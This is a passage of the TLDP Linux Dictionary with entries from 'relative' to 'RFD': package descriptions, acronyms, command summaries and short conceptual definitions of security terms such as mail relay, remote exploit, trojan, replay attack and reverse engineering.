User−level tools for ReiserFS filesystems This package contains utilities to create, check, resize, and debug ReiserFS filesystems. NOTE: Releases of Linux prior to 2.4.1 do not support ReiserFS on their own. Thus, these tools will only be useful with Linux 2.4.1 or later, or if your kernel has been built with the ReiserFS patch applied. This patch can be found in the appropriate kernel−patch−<version>−reiserfs packages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *relative*

In file system navigation, a path to a file or directory as it relates to a user's or program's current directory location. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Relative vs. Absolute Pathnames*

Commands can be given file name arguments in two ways. If you are in the same directory as the file (i.e., the file is in the current directory), then you can just enter the file name on its own (e.g., cp my file new file). Otherwise, you can enter the full path name, like cp /home/jack/my file /home/jack/new\_file. Very often administrators use the notation ./my\_file to be clear about the

distinction, for instance, cp ./my\_file ./new\_file. The leading ./ makes it clear that both files are relative to the current directory. File names not starting with a / are called relative path names, and otherwise, absolute path names. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Relax Linux*

Relax Linux is a free Linux distribution targeted towards desktop users. It has compiler tools and glibc2.1, you can install to a dos loop image (safer for you windows users) or to a seperate ext2 partition. It's easy to install and the whole thing fully installed is less than 350 megs. A small disk distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *relay (mail relay)*

E−mail relay is where spammers hijack an e−mail server in order to forward their spam through the server. Usually, the spammer (from the Internet) sends the e−mail server a single e−mail with thousands of recipients. Similarly, any open USENET server can be hijacked to relay spam to newsgroups. Key point: This allows a spammer with a dial−up account to send e−mail as fast as a high−speed Internet connection, since it is the victim who breaks apart the recipient list and sends each person a separate copy. Therefore, one e−mail goes into the server, thousands come out. Key point: Relaying can be turned off in the e−mail server configuration. Such configuration will force the server to accept either incoming mail, or outgoing mail, but not incoming e−mail destined back out to the Internet. There are several sites on the Internet that will scan your corporate e−mail server to see if will relay spam. Key point: Some e−mail relays are completely open, others are closed to open relaying, but have bugs that can be exploited in order to relay spam. Resource: Paul Vixie's MAPS http://maps.vix.com/ (MAPS is SPAM spelled backwards). From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *relay−ctrl*

SMTP Relaying Control for qmail & tcpserver This package allows SMTP relaying for any host that authenticates with POP3. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *REM*

Remote Equipment Module From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *REM*

Ring Error Monitor From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *remembrance−agent*

Emacs mode to help find relevant texts The Remembrance Agent is one of the projects being developed by the MIT Media Lab's software agents group. Given a collection of the user's accumulated email, usenet news articles, papers, saved HTML files and other text notes, it attempts to find those documents which are most relevant to the user's current context. That is, it searches this collection of text for the documents which bear the highest word−for−word similarity to the text the user is currently editing, in the hope that they will also bear high conceptual similarity and thus be useful to the user's current work. These suggestions are continuously displayed in a small buffer at the bottom of the user's emacs buffer. If a suggestion looks useful, the full text can be retrieved with a single command. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *remind*

a sophisticated reminder service Remind allows you to remind yourself of upcoming events and appointments via a reasonably easy to understand config file. Each reminder or alarm can consist of a message sent to standard output, or a program to be executed. It also features: sophisticated date calculation, moon phases, sunrise/sunset, Hebrew calendar, alarms, PostScript output, tcl/tk front−end, multilingual messages, and proper handling of holidays. Includes scripts for making a nice WWW calendar server (in the /usr/share/doc/remind/examples directory). And provides a graphical

front−end for people who don't want to learn the scripting language. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *REMIS*

Real Estate Management Information System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *REMOS*

Resources Management On−Line System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *remote (remote attack, remote exploit)*

A common way to classify attacks is whether they are done remotely by a hacker from across the Internet, or whether they are done locally by a user who already has privileges on the system. The important difference is that a "remote" attack can be launched by any of the hundreds of the of millions of people on the Internet at any time without first logging on. Point: A hacker may need to use a combination of remote and local exploits in order to gain control over a system. More and more services are running within sandboxes in order to limit the "spread of the infection". A local exploit may be needed in order to break out of the sandbox. Key point: The most common remote exploits are buffer overflow and other unchecked input attacks. They are either done against public services (such as HTTP and FTP) or during the logon of protected services (such as POP and IMAP). From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *remote administration trojan (RAT)*

A trojan that when run, provides a hacker remote administration to the machine. Contrast: A trojan is any program with a hidden intent. A RAT is one whose hidden intent is to remotely control the machine. In particular, once the program is run and installs itself as a hidden background service, it ceases to a trojan in the classic sense and is now better thought of as a rootkit. Example: Back Orifice, NetBus, SubSeven, Hack'a'tack Contrast: A remote administration trojan is not a virus. The general populace uses the word virus to apply to any hostile program a hacker might use. Normally, being a purist using the correct word is futile, but in this case the distinction is important. You catch viruses accidentally, and the virus rarely does anything hostile to your system. Conversely, when a hacker attempts to infect your system with a remote administration trojan, the hacker is attacking you personally. Key point: Infections by remote administration Trojans on Windows machines are becoming as frequent as viruses. One common vector is through File and Print Sharing, when home users inadvertently open up their system to the rest of the world. If a hacker has access to the hard−drive, he/she can place the trojan in a location known as the startup folder. This will run the trojan the next time the user logs in. Another common vector is when the hacker simply e−mails the trojan to the user along with a social engineering hack that convinces the user to run it against their better judgment. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *remote procedure call (RPC)*

A protocol where a program or routine on a server can be run remotely on a client. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *remstats*

Remote Statistics System: collectors and presentation−cgis A system of programs to: \* gather data from remote machines \* store and maintain the data for long periods \* produce graphs and web−pages tieing them together \* monitor the data for anomalous behavious and issue alerts \* modular support for various data sources MRTG and NOCOL provided the inspiration. Rrdtool provided the guts. Perl provided the platform. This is the data−collection and −presentation−package. Install remstats−servers on all hosts that are to be observed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *remstats−bintools*

Remote Statistics System: traceroute and multiping Special multiping and traceroute for remstats to be used by the data collection scripts and the remote information servers. Specially patched. From

Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *remstats−servers*

Remote Statistics System: remote information servers Remote information servers to be run on all hosts that are to be observed. \* unix−status−server: Basic system statistics \* log−server: get data from logfiles \* remoteping−server: "next hop"−server. Gives information about other hosts connected to the host the server is running on. \* nt−status−server: It had to go somewhere ;−] Get it to a NT−Box and read remstats−doc for further information. Only unix−status and log−server are enabled by default in /etc/inetd.conf. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *remsync*

GNU sharutils From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rename*

change the name or location of a file From whatis

```
http://www.tldp.org/LDP/Linux−Dictionary/html/index.html
```
#### *renattach*

Rename attachments on the fly. Renattach is a small, efficient and surprisingly effective filter designed primarily to offer an additional level of safety to Windows users whose e−mails pass through a UNIX−like mail server. Many modern viruses are spread through e−mail, and renattach combats such viruses by filtering e−mail attachments based on file extension. In version 1.1.1, the MIME type is also renamed. The idea is to rename potentially dangerous attachments (executable ones) so that the user, or the user's poorly written e−mail software, does not accidentally execute the attachment. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *renice*

alter priority of running processes From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rep*

lisp command interpreter frontends to librep This package contains the command−line frontends to the librep lisp interpreter. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rep−gtk*

GTK binding for librep This package provides an interface to the GTK graphical toolkit for the librep lisp interpreter. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rep−gtk−gnome*

GTK binding for librep with gnome support This package provides an interface to the GTK graphical toolkit for the librep lisp interpreter. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rep−remote*

provides a protocol for executing all of librep's file operations on that host From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rep−xmms*

rep language bindings for XMMS Language bindings for the rep lisp dialect for XMMS. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Repairlix*

Repairlix is a networked Linux distribution/bootable system intended to fit in 12MB of media − so small that an image can be burned onto a business−card−sized shaped CDROM, suitable for your wallet. It has a suite of utilities for doing system recovery. A CD−based distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *replay*

A replay attack is a type of sniffer attack where the traffic is captured then retransmitted back at a computer. Analogy: In the 1992 movie Sneakers, the victim uses a voice identification system. Therefore, the heroes record the voice of one of the victim's employees, edit it with a computer, then

play it back into the voice recognition system. Key point: It seems the first generation of any security architecture is vulnerable to replay attacks. For example, IPsec was original vulnerable to some replay attacks, even though it had provisions against the most obvious ones. Key point: The anti−replay remedy is to include a timestamp with a message. This then implies that everyone needs to have their clocks synchronized in order to communicate correctly. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *replay*

play back typescripts, using timing information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *replicator*

automate new computer installations in a networked site. Using a nfs−root filesystem and rsync, replicator allow you to non−interactively install a target computer identical to the model computer. It can handle differences in partitioning and hardware. Designed for clusters, classrooms and wherever you need identical Debian boxes. It's REALLY faster than normal Debian installation method. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *REPLY*

Set to the line of input read by the read builtin command when no arguments are supplied. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *reportbug*

reports a bug to a debbugs server From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *reportbug*

Reports bugs in the Debian distribution. reportbug is a tool designed to make the reporting of bugs in Debian and derived distributions relatively painless. Its features include: \* Integration with the mutt, af, and mh/nmh mail readers. \* Access to outstanding bug reports to make it easier to identify whether problems have already been reported. \* Support for following−up on outstanding reports. \* Optional PGP/GnuPG integration. reportbug is designed to be used on systems with an installed mail transport agent, like exim or sendmail; however, you can edit the configuration file and send reports using any available mail server. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *request for comment (RFC)*

A technical note submitted to the Internet Engineering Task Force (IETF) that describes novel techniques or technologies that can be eventually voted into a standard. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *request−tracker1*

Request Tracker, a GPL'd Trouble Ticket System Request Tracker helps you handle and track problem reports, it features web interfaces for queue administration and report submitting and sends out email with replies and comments to those reports. Be sure to read

/usr/share/doc/request−tracker1/README.Debian for installation instructions !!! This package used to be called webrt and was renamed in preparation of packaging Version 2 for Debian (see

changelog). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RES*

Remote Entry Services From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *rescue mode*

To boot a small Linux environment entirely from a diskette or CD−ROM, used mostly if a user is unable to boot the operating system or is having hardware or software issues. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *reset*

terminal initialization From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*resize*

set TERMCAP and terminal settings to current xterm window size From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *resize2fs*

ext2 file system resizer From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *resizecons*

change kernel idea of the console size From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RESTENA*

RESeau Teleinformatique de l'Education NAtionale et de la recherce (network, Luxembourg) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RET*

Report Engine Technology (CA, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RET*

Resolution Enhancement Technology (HP), "REt" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RETM*

Rare Earth / Transition Metal (MO), "RE/TM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rev*

reverse lines of a file From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *reverse engineering*

A technique whereby the hacker attempts to discover secrets about a program. Some reverse engineering techniques are: strings Dumps all the human−readable strings within a program. In 1999, hackers looked for "strings" within Microsoft's products and found something labeled NSA\_KEY. This led the paranoid delusion that the NSA had somehow convinced Microsoft to put a backdoor key into the system. Similarly, early in year 2000, hackers discovered strings like GetPrivateProfileString in the BlackICE Defender personal firewall and made paranoid assumptions (in reality, GetPrivateProfileString is a standard Win32 function). The most commonly used tool for this is the program strings included with UNIX. disassemble Takes the compiled output of a program and retrieves the original assembly language mnemonics, which are easier for humans to read. For example, the byte "0x90" might be converted back into NOOP (no operation) instruction. An example of using this technique to discover code being sent across the wire is at http://www.robertgraham.com/pubs/aol−exploit. The problem with disassembly is that it only makes the object files slightly more readable −− it doesn't reconstruct the full original source code or comments. decompile Decompilation produces high−level source code from an executable. The technique has proven essentially worthless for languages like  $C/C++$ , but works well on languages like Java, VisualBasic, and Delphi. It still doesn't obtain the original comments, however. Reverse engineering is often used to: anti−virus Discover how viruses work in order to write more effective signatures against them. cracking serialz Figuring out how copy protection works in order to break it. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *reverse engineering*

The process of systematically taking apart a chip or application program to discover how it works, with the aim of imitating or duplicating some or all of its functions. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *reverse lookup*

is the determining of the host name from the IP address. The course of queries is similar to forward lookups using part of the IP address to find out what machines are responsible for what ranges of IP address. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *revpath*

generate a relative path that can be used to undo a change−directory From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *revtex4*

Documentclass for the journals of the American Physical Society LaTeX 2e document class distributed by the American Physical Society (APS) in order to expedite the handling of manuscripts by the APS journals (Physical Review Letters, Physical Review, and Reviews of Modern Physics) while reducing costs and avoiding unnecessary duplication of effort. A manuscript prepared using the REVTeX 4 documentclass and following the guidelines presented in the enclosed documentation is considered by APS as a "compuscript." Compuscripts face lower publication charges as compared to non−compuscript manuscripts and supposedly get published faster. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rexima*

A nice little ncurses mixer. rexima is 'a mixer' spelled backwards. A humble little mixer which is easy to use. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *REXX*

Restructured EXtended eXecutor [language] (IBM, SAA, ANSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rexxtk*

Interface to Tcl/Tk for Regina REXX Rexx/Tk gives GUI capabilities to the interpreted language Regina Rexx by interfacing it with the Tcl/Tk libraries. It enables Rexx programmers to write portable GUI applications by calling functions that wrap the GUI portions of the Tcl/Tk package. It is also available on several other operating systems. Nearly all Tk functions have been implemented and support has been added for some third party widgets such as tree, combobox and muliticolumn listboxes. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RF*

Radio Frequency (mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RFA*

Request for Assistance (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RFB*

Remote FrameBuffer [protocol] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rfb*

The heXoNet RFB Software package includes many different projects. The goal of this package is to provide a comprehensive collection of rfb enabled tools and applications. One application, x0rfbserver, was (and maybe still is) the only complete remote control solution for the X Window System. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rfbdrake*

rfbdrake is a tool to setup a client/server remote framebuffer for virtual network computing. It use vncviewer backend at the client side and x0rfbserver for the server side. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RFC*

/R−F−C/ n. [Request For Comment] One of a long−established series of numbered Internet informational documents and standards widely followed by commercial software and freeware in the Internet and Unix communities. Perhaps the single most influential one has been RFC−822 (the Internet mail−format standard). The RFCs are unusual in that they are floated by technical experts acting on their own initiative and reviewed by the Internet at large, rather than formally promulgated through an institution such as ANSI. For this reason, they remain known as RFCs even once adopted as standards. The RFC tradition of pragmatic, experience−driven, after−the−fact standard writing done by individuals or small working groups has important advantages over the more formal,

committee−driven process typical of ANSI or ISO. Emblematic of some of these advantages is the existence of a flourishing tradition of `joke' RFCs; usually at least one a year is published, usually on April 1st. Well−known joke RFCs have included 527 ("ARPAWOCKY", R. Merryman, UCSD; 22 June 1973), 748 ("Telnet Randomly−Lose Option", Mark R. Crispin; 1 April 1978), and 1149 ("A Standard for the Transmission of IP Datagrams on Avian Carriers", D. Waitzman, BBN STC; 1 April 1990). The first was a Lewis Carroll pastiche; the second a parody of the TCP−IP documentation style, and the third a deadpan skewering of standards−document legalese, describing protocols for transmitting Internet data packets by carrier pigeon. The RFCs are most remarkable for how well they work –– they manage to have neither the ambiguities that are usually rife in informal specifications, nor the committee−perpetrated misfeatures that often haunt formal standards, and they define a network that has grown to truly worldwide proportions. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RFC*

Acronym for Request For Comment, these a broad range of notes covering a variety of topics related to the Internet. RFCs are handled by the IETF and are archived at several sites. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RFC*

Remote Function Call (SAP, CPIC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RFC*

Request For Comments (Internet, RFC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RFC*

Request for Comments − Standards that define the Internet and how it operates. RFC also refers to the way these documents are discussed and approved by the Internet community. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RFC*

See request for comment (RFC). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RFC (Request For Comments)*

The name of the result and the process for creating a standard on the Internet. New standards are proposed and published on the Internet, as a Request For Comments. The proposal is reviewed by the Internet Engineering Task Force (http://www.ietf.org/), a consensus−building body that facilitates discussion, and eventually a new standard is established, but the reference number/name for the standard retains the acronym RFC, e.g. the official standard for e−mail message formats is RFC 822. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RFCs*

An indispensable source of information for serious administrators or developers is the RFCs. RFC stands for Request For Comments. RFCs are Internet standards written by authorities to define everything about Internet communication. Very often, documentation will refer to RFCs. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RFCs (Request for Comments)*

An Internet publication that constitutes the chief means by which standards are promulgated (although not all RFCs contain new standards). More than 1,000 RFCs are accessible from network information centers (NIC). The publication of RTFs is currently controlled by the Internet Architecture Board (IAB). From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RFD*

Ready−For−Data From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RFD*

Report Fragmentation Done [bit] (CATNIP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



